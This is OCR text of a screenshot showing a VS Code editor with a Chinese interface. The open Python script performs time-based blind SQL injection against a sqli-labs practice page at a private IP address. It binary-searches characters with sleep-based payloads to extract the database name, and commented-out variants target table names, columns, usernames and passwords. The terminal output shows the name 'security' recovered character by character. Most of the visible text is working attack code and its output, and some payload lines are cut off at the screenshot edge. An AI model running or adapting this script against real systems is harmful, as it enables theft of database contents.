 文件(F) 编辑(E) 选择(S) ··· 搜索 [管理员]
资源管理器 ···
9-10.py 2.py 1 1.py
NO FOLDER OPENED
F: > Users > Administrator > Desktop > sql注入 > 9-10.py > ...
尚未打开文件夹。
打开文件夹
打开文件夹将关闭所有当前打开的编辑
器。要使其保持打开状态，请改为 添加
文件夹。
可以在本地克隆仓库。
克隆仓库
要详细了解如何在 VS Code 中使用 Git
和源代码管理，请阅读我们的文档。
2
2
大纲
时间线
1 import requests
2 import time
3 session = requests.session()
4 url = "http://192.168.145.143/sqli/Less-9/?id=11'"
5
6
7 def db():
8 name = ""
9 for i in range(1, 100):
10 begin = 32
11 end = 128
12 tmp = (begin + end) // 2
13 threshold = 0.05
14 while begin < end:
15 start_time = time.time()
16 paramsGet = (
17 url
18 + "/**/and/**/If(ascii(substr(database(),{0},1))>{1},sleep(0.1)
19 # + "/**/and/**/If(ascii(substr((select group_concat(table_name
20 # + "/**/and/**/If(ascii(substr((select group_concat(column_nam
21 # + "/**/and/**/If(ascii(substr((select group_concat(username,p
22 i, tmp
23 )
24 )
25 session.get(paramsGet)
26 end_time = time.time()
问题 1 输出 调试控制台 终端 端口 注释
ator/Desktop/sql注入/9-10.py
s
se
sec
secu
secur
securi
securit
security
PS C:\Users\Administrator>
Python
Python
0 1 0 行 4，列 28 空格: 4 UTF-8 CRLF Python 3.12.0a1 64-bit Tabnine: Sign-in is required